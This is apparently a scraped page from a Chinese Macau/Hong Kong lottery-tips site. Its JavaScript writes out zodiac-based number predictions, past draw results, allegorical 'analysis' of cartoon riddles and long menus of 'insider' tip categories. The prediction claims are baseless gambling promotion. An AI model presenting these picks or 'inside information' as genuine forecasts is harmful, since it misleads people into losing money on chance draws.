document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					022期平特藏宝图玄机<br>");
document.writeln("					【今期道人送金火】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期道人送金火，平特马<span style=\"background-color: #FFFF00\">蛇</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">02-40</span><br>");
document.writeln("					推荐平码:12.29.21.40.<span style=\"background-color: #FFFF00\">20</span>.27<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：39-08-20-37-46-30T18</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					021期平特藏宝图玄机<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特<span style=\"background-color: #FFFF00\">猴鸡</span></span><br>");
document.writeln("					特码范围评估:02-39<br>");
document.writeln("					推荐平码:11.38.22.20.<span style=\"background-color: #FFFF00\">10</span>.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：47-45-33-07-24-10T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					020期平特藏宝图玄机<br>");
document.writeln("					【一击即中接财来】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：一击即中接财来，平特<span style=\"background-color: #FFFF00\">龙</span>虎</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-34</span><br>");
document.writeln("					推荐平码:12.20.<span style=\"background-color: #FFFF00\">09</span>.10.21.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：09-37-14-47-11-24T12</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");






























































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/11/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					011期平特藏宝图玄机<br>");
document.writeln("					【风吹柳花满店香】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：风吹柳花满店香，平特蛇狗</span><br>");
document.writeln("					特码范围评估:23-39<br>");
document.writeln("					推荐平码:46.15.24.33.41.07<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					010期平特藏宝图玄机<br>");
document.writeln("					【品江山洛阳第一】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：品江山洛阳第一，平特<span style=\"background-color: #FFFF00\">鼠</span>龙</span><br>");
document.writeln("					特码范围评估:13-29<br>");
document.writeln("					推荐平码:42.14.25.36.47.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：16-17-48-22-28-06T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏宝图玄机<br>");
document.writeln("					【石磴嵌空神匠出】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：石磴嵌空神匠出，平特<span style=\"background-color: #FFFF00\">虎</span>羊</span><br>");
document.writeln("					特码范围评估:24-39<br>");
document.writeln("					推荐平码:49.10.28.35.44.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：31-04-24-27-15-09T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏宝图玄机<br>");
document.writeln("					【微微动短墙桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微动短墙桃李，平特<span style=\"background-color: #FFFF00\">蛇</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">14-29</span><br>");
document.writeln("					推荐平码:43.16.27.38.49.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：06-46-44-09-01-04T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏宝图玄机<br>");
document.writeln("					【草长沙软无网罗】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草长沙软无网罗，平特<span style=\"background-color: #FFFF00\">马羊</span></span><br>");
document.writeln("					特码范围评估:05-19<br>");
document.writeln("					推荐平码:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：27-12-42-05-23-15T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");
















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/25/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/25/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>025期<span>六肖中特</span>猴马牛龙猪狗</div>");
document.writeln("	<div>023期<span>六肖中特</span>狗<span style=\"background-color: #FFFF00\">羊</span>蛇鸡猴龙</div>");
document.writeln("	<div>021期<span>六肖中特</span>羊鸡蛇虎<span style=\"background-color: #FFFF00\">鼠</span>猴</div>");
document.writeln("	<div>020期<span>六肖中特</span>牛狗兔羊鼠<span style=\"background-color: #FFFF00\">马</span></div>");

















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>024期<span>平特一尾</span>『<span>07.17.27.37.47</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第024期幽默猜：（草原）：早晨，公鸡准时起来打鸣，叫醒了生活在这片广阔的草原农场，动物很喜欢这个草原，每天都在草原上嬉戏玩耍，无忧无虑？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/24/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");







document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			024期小小分析:这段文字以寓言形式描绘了“黏人”带来的束缚与无奈，可通过生肖特性诠释其中角色与隐喻：核心解释“黏人的浣熊”象征狗（依赖忠诚）或猴（机灵难缠）；“狮子”代表权威者，但生肖中无狮，可转化为虎（山林之王）或龙（尊贵领袖）。“失去自由”暗喻被蛇（缠绕束缚）或兔（看似温和却难摆脱）黏附；“躲掉后大吃一顿”指向猪（贪食享受）；“突然窜出”则似鼠（隐匿突现）的狡黠。生肖提取逻辑虎（代狮子，威严受困）猴（浣熊的机灵黏人）狗（依附不离的忠诚性）蛇（缠绕性束缚）兔（表面无害的纠缠）猪（躲藏后的大餐象征）鼠（突然窜出的惊扰）总结：故事揭示了关系中依附与独立的矛盾——虎受制于猴/狗的黏着，蛇/兔般温柔束缚令人难逃，而猪的享乐与鼠的突袭，则隐喻自由总被意外打断。七生肖共同勾勒出一幅生动的人际纠葛图");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡马羊牛兔狗虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡马羊牛</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.12.24.23.35.29.15.32.28</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			022期小小分析:这个场景展现了命运困境中的个体觉醒。牛群象征被安排的集体命运，而“想逃跑的牛”则代表反抗宿命的自我意识。以十二生肖来诠释：牛是本体，承受宿命；马渴望挣脱束缚、奔赴自由；猴机智谋划出逃策略；鼠善于在暗中寻找生机；兔警惕周围危险、谨慎行动；狗面对集体规则产生内心矛盾；虎则赋予它打破藩篱的勇气。七种生肖特质共同构成一幅“在既定轨道中寻求突破”的生存图景——既有安于现状的麻木，也有不甘被宰制的灵魂闪光");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马猴<span style=\"background-color: #FFFF00\">鼠</span>兔狗虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马猴<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.12.24.34.46.<span style=\"background-color: #FFFF00\">18</span>.27.32.28</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			020期小小分析:这段场景描绘了“鸭子”（可喻指突出者）从风光到突遭变故的过程：众人瞩目时得意展现（掌声中出场），引发同类关注（动物围观），沉浸于高涨情绪（欢快舞蹈），最终意外跌宕（突然出事）。整体暗含“盛极转危”的起伏轨迹。【生肖解】鸡——掌声如鸣，昂首出场领风光；猴——好奇围观，机灵窜动凑热闹；兔——跳跃起舞，天真恣意忘形骸；马——奔腾之势，未察前路有危机；羊——温顺跟随，却陷突发之混乱；鼠——乍惊四散，场面倏忽转狼狈；狗——忠心护卫，奈何变故已难收。七肖依次演绎：鸡鸣开场、猴聚兔跃、马失羊惶、鼠窜狗愕，恰似一场喧腾突坠冰点的寓言剧");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span>羊鼠狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.10.22.27.39.36.35.18.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			018期小小分析:这段文字描绘了“表演-奖赏”的生存循环：黑熊在规训中重复技能，以取悦观者换取生存资源。暗喻现代社会中被异化的劳动——个体将天赋与时间兑换成生存资料，在既定规则下磨损本真。【生肖演绎】牛——如黑熊般负重献技，温驯重复既定动作；猴——模仿取巧，以机灵换得喝彩与果腹；狗——摇尾配合指令，将服从化为骨头的奖赏；鸡——准时啼鸣表演，用规律换取谷粒；马——绕场奔跑，蹄声踏出观众期待的节拍；猪——圆滚憨态成为展示的一部分，以慵懒兑换温饱；兔——在笼中跳跃，红眸映着投喂者的目光。七肖皆是舞台上的演员，用被规训的本能，交换着生存的甜蜜枷锁");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛猴狗鸡马猪<span style=\"background-color: #FFFF00\">兔</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗鸡</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:这两只不明生物，都缺龙的形神。一者自称龙却被讥为“恐龙”，如蛇欲化蛟而不得，反类鸡争嗓门高低；另一被贬为“大虫”，似虎失其威，竟同犬吠形吠声。真龙者，能显能隐，岂会执着名相争论不休？倒是像牛与马相抵，各恃一角一蹄，却忘了腾云布雨的本相。其实皆非龙，正如鼠窃“大”名而实小，困在言语牢笼里，反让真龙在天际一笑而过");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：龙蛇鸡虎牛马<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龙蛇鸡虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:这段文字以黑色幽默的手法，构建了一个荒诞而充满命运隐喻的场景。三兄弟的“天堂诉苦”实为人世苦难的投影，其“发誓”逃离轮回的渴望，恰恰暗示了他们在无明中的挣扎并未停止。而旁听的阿福，则是这出命运戏剧的沉默观察者与潜在变量——他可能是顿悟的契机，也可能是另一重因果的开端。以生肖为喻：牛马羊代指三兄弟曾劳碌受苦的往世；虎象征未消的业力与嗔怒；蛇喻其深藏的自省与蜕变之机；猴机敏如阿福，洞悉一切却未置一词；猪浑噩，警示着若不觉悟，恐将再次沉沦。七肖交织，勾勒出一幅在轮回中渴望超脱却又困于自身的众生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马羊虎蛇猴<span style=\"background-color: #FFFF00\">猪</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
